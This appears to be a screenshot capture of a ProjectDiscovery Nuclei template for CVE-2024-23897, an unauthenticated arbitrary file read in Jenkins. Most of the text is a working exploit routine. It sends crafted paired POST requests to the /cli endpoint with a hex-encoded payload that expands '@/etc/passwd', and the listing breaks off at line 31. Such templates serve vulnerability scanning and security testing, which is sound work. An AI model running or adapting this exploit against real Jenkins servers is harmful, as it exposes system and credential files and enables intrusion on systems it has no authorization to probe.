 ProjectDiscovery Cloud Platform
cloud.projectdiscovery.io/@sandeep/nqTESMRNHscR4wv9LABGua
ABP
ProjectDiscovery CLOUD
Templates
Scans
Assets
Feedback
Docs
Editor
History
Create new template
Search
My templates
Public templates
Early templates
Example templates
Sign In
Sign Up
Part of ProjectDiscovery Cloud Platform
Target
https://example.com
Scan
Share
Saved ⌘ S
1 id: CVE-2024-23897
2
3 info:
4 name: Jenkins < 2.441 - Arbitrary File Read
5 author: iamnoooob,rootxharsh,pdresearch
6 severity: critical
7 description: |
8 Jenkins 2.441 and earlier, LTS 2.426.2 and earlier does not disable a feature of its CLI command parser that replaces an '@' character followed by a file path in an
with the file's contents, allowing unauthenticated attackers to read arbitrary files on the Jenkins controller file system.
9 reference:
10 - https://www.jenkins.io/security/advisory/2024-01-24/#SECURITY-3314
11 - https://www.sonarsource.com/blog/excessive-expansion-uncovering-critical-security-vulnerabilities-in-jenkins/
12 metadata:
13 verified: true
14 shodan-query: product:"Jenkins"
15 product: jenkins
16 vendor: jenkins
17 tags: cve,cve2024,lfi,rce,jenkins
18
19 variables:
20 payload: "{{hex_decode('0000000e00000c636f6e6e6563742d6e6f64650000000e00000c402f6574632f706173737764000000070200055554462d3800000007010005656e5f41450000000003')}}"
21
22 javascript:
23 - code: |
24 let m = require('nuclei/net');
25 let name=(Host.includes(':') ? Host : Host+":80");
26 let conn,conn2;
27 try { conn = m.OpenTLS('tcp', name) } catch { conn=  m.Open('tcp', name)}
28 conn.Send('POST /cli?remoting=false HTTP/1.1\r\nHost:'+Host+'\r\nSession: 39382176-ac9c-4a00-bbc6-4172b3cf1e92\r\nSide: download\r\nContent-Type: application/
x-www-form-urlencoded\r\nContent-Length: 0\r\n\r\n');
29 try { conn2 = m.OpenTLS('tcp', name) } catch { conn2=  m.Open('tcp', name)}
30 conn2.Send('POST /cli?remoting=false HTTP/1.1\r\nHost:'+Host+'\r\nContent-type: application/octet-stream\r\nSession: 39382176-ac9c-4a00-bbc6-4172b3cf1e92\r\nSide:
upload\r\nConnection: keep-alive\r\nContent-Length: 163\r\n\r\n'+Body)
31 resp = conn.RecvString(1000)
Scan output
View scan debug data
web: http://fuzzing.in
Twitter: @hardik05
Search
1
1:13 PM
2/3/2024